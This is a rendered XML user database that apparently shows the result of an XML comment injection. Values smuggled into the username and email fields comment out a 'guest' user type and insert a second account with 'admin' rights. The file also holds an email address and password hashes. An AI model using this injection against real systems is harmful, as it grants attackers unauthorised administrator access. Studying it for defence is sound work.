 <users>
▼<user>
<username>admin</username>
<password>842b5a71f7e436ea30830f101f948061</password>
<usertype>admin</usertype>
<email>rubiya805@gmail.com</email>
</user>
▼<user>
▼<username>
1
▼<!--
</username>
<password>c4ca4238a0b923820dcc509a6f75849b</password>
<usertype>guest</usertype>
<email>
-->
</username>
<password>c4ca4238a0b923820dcc509a6f75849b</password>
<usertype>admin</usertype>
<email/>
</user>
</users>